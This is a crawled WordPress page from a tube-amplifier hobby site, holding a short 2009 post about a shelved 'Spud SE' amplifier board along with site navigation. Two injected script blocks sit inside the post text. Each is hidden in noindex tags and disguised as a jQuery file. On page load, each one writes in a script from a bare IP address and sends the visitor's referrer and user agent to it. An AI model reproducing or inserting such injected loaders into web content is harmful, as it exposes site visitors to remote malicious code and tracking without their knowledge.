

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tubelab.com/amps/spud-se/
body_size: 6252
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Spud SE | Tubelab</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://tubelab.com/wordpress/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://tubelab.com/wordpress/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Feed" href="http://tubelab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Comments Feed" href="http://tubelab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Spud SE Comments Feed" href="http://tubelab.com/amps/spud-se/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tubelab.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wspsc-style-css'  href='http://tubelab.com/wordpress/wp-content/plugins/wordpress-simple-paypal-shopping-cart/wp_shopping_cart_style.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='http://tubelab.com/wordpress/wp-content/themes/parament/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://tubelab.com/wordpress/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://tubelab.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tubelab.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tubelab.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MiniTron' href='http://tubelab.com/amps/minitron/' />
<link rel='next' title='Octal driver board' href='http://tubelab.com/boards/octal-driver-board/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://tubelab.com/amps/spud-se/" />
<link rel='shortlink' href='http://tubelab.com/?p=217' />
<link rel="alternate" type="application/json+oembed" href="http://tubelab.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftubelab.com%2Famps%2Fspud-se%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tubelab.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftubelab.com%2Famps%2Fspud-se%2F&#038;format=xml" />

<!-- WP Simple Shopping Cart plugin v4.4.4 - https://www.tipsandtricks-hq.com/wordpress-simple-paypal-shopping-cart-plugin-768/ -->

	<script type="text/javascript">
	<!--
	//
	function ReadForm (obj1, tst) 
	{ 
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";		
	
	    for (i=0; i<obj1.length; i++) 
	    {     
	        // run entire form
	        obj = obj1.elements[i];           // a form element
	
	        if (obj.type == "select-one") 
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        val = obj.options[pos].value;   // selected value
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	//-->
	</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4c2d00; }
</style>
</head>

<body class="post-template-default single single-post postid-217 single-format-standard custom-background">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://tubelab.com">Tubelab</a></h1>
					<h2 id="site-description">Dedicated to advancing the state of the art in affordable high end audio.</h2>		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-300 page_item_has_children"><a href="http://tubelab.com/designs/">Designs</a>
<ul class='children'>
	<li class="page_item page-item-627 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/">Tubelab SPP</a>
	<ul class='children'>
		<li class="page_item page-item-706 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-719"><a href="http://tubelab.com/designs/tubelab-spp/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-725"><a href="http://tubelab.com/designs/tubelab-spp/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-730"><a href="http://tubelab.com/designs/tubelab-spp/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-732"><a href="http://tubelab.com/designs/tubelab-spp/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-737"><a href="http://tubelab.com/designs/tubelab-spp/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-739"><a href="http://tubelab.com/designs/tubelab-spp/manual/semiconductors/">Semiconductors</a></li>
		</ul>
</li>
		<li class="page_item page-item-710"><a href="http://tubelab.com/designs/tubelab-spp/schematic/">Schematic</a></li>
		<li class="page_item page-item-712"><a href="http://tubelab.com/designs/tubelab-spp/parts-list/">Parts List</a></li>
		<li class="page_item page-item-716"><a href="http://tubelab.com/designs/tubelab-spp/applications/">Tubes and Applications</a></li>
	</ul>
</li>
	<li class="page_item page-item-320 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/">Tubelab SSE</a>
	<ul class='children'>
		<li class="page_item page-item-191 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-399"><a href="http://tubelab.com/designs/tubelab-sse/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-424"><a href="http://tubelab.com/designs/tubelab-sse/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-431"><a href="http://tubelab.com/designs/tubelab-sse/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-440"><a href="http://tubelab.com/designs/tubelab-sse/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-451"><a href="http://tubelab.com/designs/tubelab-sse/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-455"><a href="http://tubelab.com/designs/tubelab-sse/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-459"><a href="http://tubelab.com/designs/tubelab-sse/manual/wiring-diagrams/">Wiring Diagrams</a></li>
			<li class="page_item page-item-464"><a href="http://tubelab.com/designs/tubelab-sse/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-472"><a href="http://tubelab.com/designs/tubelab-sse/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-190"><a href="http://tubelab.com/designs/tubelab-sse/schematic/">Schematic</a></li>
		<li class="page_item page-item-402"><a href="http://tubelab.com/designs/tubelab-sse/parts-list/">Parts List</a></li>
		<li class="page_item page-item-467"><a href="http://tubelab.com/designs/tubelab-sse/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-352"><a href="http://tubelab.com/designs/tubelab-sse/design/">Design</a></li>
		<li class="page_item page-item-354"><a href="http://tubelab.com/designs/tubelab-sse/simulations/">Simulations</a></li>
	</ul>
</li>
	<li class="page_item page-item-502 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/">Tubelab SE</a>
	<ul class='children'>
		<li class="page_item page-item-656 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-679"><a href="http://tubelab.com/designs/tubelab-se/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-681"><a href="http://tubelab.com/designs/tubelab-se/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-684"><a href="http://tubelab.com/designs/tubelab-se/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-687"><a href="http://tubelab.com/designs/tubelab-se/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-689"><a href="http://tubelab.com/designs/tubelab-se/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-693"><a href="http://tubelab.com/designs/tubelab-se/manual/final-assembly/">Final Assembly</a></li>
			<li class="page_item page-item-695"><a href="http://tubelab.com/designs/tubelab-se/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-698"><a href="http://tubelab.com/designs/tubelab-se/manual/bias/">Setting the Bias</a></li>
			<li class="page_item page-item-702"><a href="http://tubelab.com/designs/tubelab-se/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-663"><a href="http://tubelab.com/designs/tubelab-se/schematic/">Schematic</a></li>
		<li class="page_item page-item-667"><a href="http://tubelab.com/designs/tubelab-se/parts-list/">Parts List</a></li>
		<li class="page_item page-item-672"><a href="http://tubelab.com/designs/tubelab-se/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-676"><a href="http://tubelab.com/designs/tubelab-se/theory/">Theory of Operation</a></li>
	</ul>
</li>
	<li class="page_item page-item-641"><a href="http://tubelab.com/designs/minitron/">MiniTron</a></li>
	<li class="page_item page-item-643"><a href="http://tubelab.com/designs/845-se/">845 SE</a></li>
	<li class="page_item page-item-646"><a href="http://tubelab.com/designs/300-beast/">300 Beast</a></li>
	<li class="page_item page-item-648"><a href="http://tubelab.com/designs/turbo-champ/">Turbo Champ</a></li>
	<li class="page_item page-item-650"><a href="http://tubelab.com/designs/headphone-amp/">Headphone Amp</a></li>
</ul>
</li>
<li class="page_item page-item-303 page_item_has_children"><a href="http://tubelab.com/prototypes/">Prototypes</a>
<ul class='children'>
	<li class="page_item page-item-529"><a href="http://tubelab.com/prototypes/cathode-follower/">Cathode Follower</a></li>
	<li class="page_item page-item-532"><a href="http://tubelab.com/prototypes/super-tube-se/">Super Tube SE</a></li>
	<li class="page_item page-item-534"><a href="http://tubelab.com/prototypes/o2/">The O2 Amp</a></li>
	<li class="page_item page-item-526"><a href="http://tubelab.com/prototypes/simple-45/">Simple 45</a></li>
	<li class="page_item page-item-538"><a href="http://tubelab.com/prototypes/833-se/">833 SE</a></li>
</ul>
</li>
<li class="page_item page-item-306 page_item_has_children"><a href="http://tubelab.com/construction/">Construction</a>
<ul class='children'>
	<li class="page_item page-item-860"><a href="http://tubelab.com/construction/industrial/">Industrial Strength Amp</a></li>
	<li class="page_item page-item-863"><a href="http://tubelab.com/construction/lexan/">Clear Lexan Amp</a></li>
	<li class="page_item page-item-610"><a href="http://tubelab.com/construction/tubelab-sse-test-amp/">Tubelab SSE Test Amp</a></li>
	<li class="page_item page-item-653"><a href="http://tubelab.com/construction/customer-builds/">Customer Builds</a></li>
</ul>
</li>
<li class="page_item page-item-551 page_item_has_children"><a href="http://tubelab.com/articles/">Articles</a>
<ul class='children'>
	<li class="page_item page-item-506 page_item_has_children"><a href="http://tubelab.com/articles/ideas/">Ideas</a>
	<ul class='children'>
		<li class="page_item page-item-575"><a href="http://tubelab.com/articles/ideas/solid-state-opt/">Solid State OPT</a></li>
		<li class="page_item page-item-577"><a href="http://tubelab.com/articles/ideas/totem-pole-output/">Totem Pole Output</a></li>
		<li class="page_item page-item-579"><a href="http://tubelab.com/articles/ideas/super-tubes/">Super Tubes</a></li>
		<li class="page_item page-item-581"><a href="http://tubelab.com/articles/ideas/single-ended-output-stages/">Single Ended Output Stages</a></li>
	</ul>
</li>
	<li class="page_item page-item-508 page_item_has_children"><a href="http://tubelab.com/articles/circuits/">Proven Circuits</a>
	<ul class='children'>
		<li class="page_item page-item-562"><a href="http://tubelab.com/articles/circuits/ccs-circuits/">CCS Circuits</a></li>
		<li class="page_item page-item-564"><a href="http://tubelab.com/articles/circuits/active-loaded-se-output-stages/">Active Loaded SE Output Stages</a></li>
		<li class="page_item page-item-515 page_item_has_children"><a href="http://tubelab.com/articles/circuits/power-drive/">Power Drive</a>
		<ul class='children'>
			<li class="page_item page-item-517"><a href="http://tubelab.com/articles/circuits/power-drive/cookbook/">Cookbook</a></li>
		</ul>
</li>
		<li class="page_item page-item-230"><a href="http://tubelab.com/articles/circuits/845se-driver/">845 SE Driver Board</a></li>
		<li class="page_item page-item-566"><a href="http://tubelab.com/articles/circuits/845-power-supply-board/">845 Power Supply Board</a></li>
		<li class="page_item page-item-228"><a href="http://tubelab.com/articles/circuits/tubelab-spud-se/">Spud SE Board</a></li>
		<li class="page_item page-item-226"><a href="http://tubelab.com/articles/circuits/universal-pp-driver/">Universal PP Driver Board</a></li>
		<li class="page_item page-item-225"><a href="http://tubelab.com/articles/circuits/octal-driver/">Octal Driver Board</a></li>
	</ul>
</li>
	<li class="page_item page-item-593 page_item_has_children"><a href="http://tubelab.com/articles/tube-testing/">Tube Testing</a>
	<ul class='children'>
		<li class="page_item page-item-595"><a href="http://tubelab.com/articles/tube-testing/6lw6-sweep-tube/">6LW6 Sweep Tube</a></li>
		<li class="page_item page-item-597"><a href="http://tubelab.com/articles/tube-testing/6cd6-sweep-tube/">6CD6 Sweep Tube</a></li>
		<li class="page_item page-item-599"><a href="http://tubelab.com/articles/tube-testing/6av5-sweep-tube/">6AV5 Sweep Tube</a></li>
	</ul>
</li>
	<li class="page_item page-item-602 page_item_has_children"><a href="http://tubelab.com/articles/component-testing/">Component Testing</a>
	<ul class='children'>
		<li class="page_item page-item-604"><a href="http://tubelab.com/articles/component-testing/budget-output-transformers/">Budget Output Transformers</a></li>
		<li class="page_item page-item-606"><a href="http://tubelab.com/articles/component-testing/output-transformers/">Output Transformers</a></li>
	</ul>
</li>
	<li class="page_item page-item-591"><a href="http://tubelab.com/articles/amplifier-testing/">Amplifier Testing</a></li>
	<li class="page_item page-item-586"><a href="http://tubelab.com/articles/tubelab-prototyping-system/">Tubelab Prototyping System</a></li>
	<li class="page_item page-item-589"><a href="http://tubelab.com/articles/tubelab-power-supplies/">Tubelab Power Supplies</a></li>
	<li class="page_item page-item-584"><a href="http://tubelab.com/articles/output-transformers-explained/">Output Transformers Explained</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="http://tubelab.com/articles/totally-tubular/">Totally Tubular</a>
	<ul class='children'>
		<li class="page_item page-item-619"><a href="http://tubelab.com/articles/totally-tubular/the-first-page/">The First Page</a></li>
		<li class="page_item page-item-622"><a href="http://tubelab.com/articles/totally-tubular/my-systems/">My Systems</a></li>
		<li class="page_item page-item-624"><a href="http://tubelab.com/articles/totally-tubular/listening-tests/">Listening Tests</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-310 page_item_has_children"><a href="http://tubelab.com/pc-boards/">PC Boards</a>
<ul class='children'>
	<li class="page_item page-item-327"><a href="http://tubelab.com/pc-boards/tubelab-spp/">Tubelab SPP Board</a></li>
	<li class="page_item page-item-229"><a href="http://tubelab.com/pc-boards/tubelab-sse/">Tubelab SSE Board</a></li>
	<li class="page_item page-item-231"><a href="http://tubelab.com/pc-boards/tubelab-se/">Tubelab SE Board</a></li>
	<li class="page_item page-item-224"><a href="http://tubelab.com/pc-boards/ordering-legacy/">Ordering</a></li>
</ul>
</li>
<li class="page_item page-item-292 page_item_has_children"><a href="http://tubelab.com/safety/">Safety</a>
<ul class='children'>
	<li class="page_item page-item-221"><a href="http://tubelab.com/safety/electrical-safety/">Electrical Safety</a></li>
	<li class="page_item page-item-223"><a href="http://tubelab.com/safety/amplifier-grounding/">Amplifier Grounding</a></li>
</ul>
</li>
<li class="page_item page-item-283 page_item_has_children"><a href="http://tubelab.com/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-175"><a href="http://tubelab.com/about-us/what/">What is Tubelab?</a></li>
	<li class="page_item page-item-176"><a href="http://tubelab.com/about-us/who/">Who is Tubelab?</a></li>
	<li class="page_item page-item-212"><a href="http://tubelab.com/about-us/about-this-site/">About this Site</a></li>
	<li class="page_item page-item-177"><a href="http://tubelab.com/about-us/philosophy/">Philosophy</a></li>
	<li class="page_item page-item-178"><a href="http://tubelab.com/about-us/info/">Information and Links</a></li>
	<li class="page_item page-item-213"><a href="http://tubelab.com/about-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-217" class="contain post-217 post type-post status-publish format-standard hentry category-amps category-boards has-byline">

	<div class="title">
					<h2 class="entry-title">Spud SE</h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/spud-se/">November 19, 2009</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/boards/" rel="category tag">Boards</a>.			
			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I have developed another future product, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  the <a href="/articles/circuits/tubelab-spud-se/">Spud SE</a>. This is a "really simple SE". It started out as an email conversation about "Spud Amps" and evolved into this. There was very little interest in this project until lately. In the past two months there have been a few questions about the availability of this board, unfortunately I don't have the time to work on it right now, and I am not sure that it would ever pay back the initial PC board design costs in today's economy. This one is on hold for now.</p>
<p><img alt="" src="http://www.tubelab.com/images/Spud%20SE/Spud_Amp_1_b.jpg" width="640" height="479" border="0" /></p>
	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Posts navigation</h1>
		<div class="nav-older">&larr; <a href="http://tubelab.com/amps/minitron/" rel="prev">MiniTron</a></div>		<div class="nav-newer"><a href="http://tubelab.com/boards/octal-driver-board/" rel="next">Octal driver board</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="hierpage-2" class="widget widget_hier_page"><h2 class="widget-title">Navigation</h2><ul><li class="page_item page-item-300"><a href="http://tubelab.com/designs/">Designs</a></li>
<li class="page_item page-item-303"><a href="http://tubelab.com/prototypes/">Prototypes</a></li>
<li class="page_item page-item-306"><a href="http://tubelab.com/construction/">Construction</a></li>
<li class="page_item page-item-551"><a href="http://tubelab.com/articles/">Articles</a></li>
<li class="page_item page-item-310"><a href="http://tubelab.com/pc-boards/">PC Boards</a></li>
<li class="page_item page-item-292"><a href="http://tubelab.com/safety/">Safety</a></li>
<li class="page_item page-item-283"><a href="http://tubelab.com/about-us/">About Us</a></li>
</ul></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">News</h2>		<ul>
											<li>
					<a href="http://tubelab.com/personal/we-have-moved/">The TSE board is GONE FOREVER, but&#8230;..</a>
									</li>
											<li>
					<a href="http://tubelab.com/site/tubelab-website-reboot/">Tubelab Website Reboot</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/email-questions-about-pc-boards/">Email questions about PC boards</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/another-recession/">Another Recession</a>
									</li>
											<li>
					<a href="http://tubelab.com/amps/simple-push-pull-board/">Simple Push-Pull (SPP) Board</a>
									</li>
					</ul>
		</li><li id="text-2" class="widget widget_text"><h2 class="widget-title">Community</h2>			<div class="textwidget"><a href="http://www.diyaudio.com/forums/tubelab/">diyAudio Tubelab Forum</a></div>
		</li><li id="wp_paypal_shopping_cart_widgets-2" class="widget widget_wp_paypal_shopping_cart_widgets"><h2 class="widget-title">Shopping Cart</h2><div class="wp_cart_visit_shop_link"><a rel="nofollow" href="/pc-boards/ordering/">Visit The Shop</a></div></li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comments</h2><ul id="recentcomments"></ul></li><li id="meta-2" class="widget widget_meta"><h2 class="widget-title">Site</h2>			<ul>
						<li><a href="http://tubelab.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="http://tubelab.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://tubelab.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="http://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='http://tubelab.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>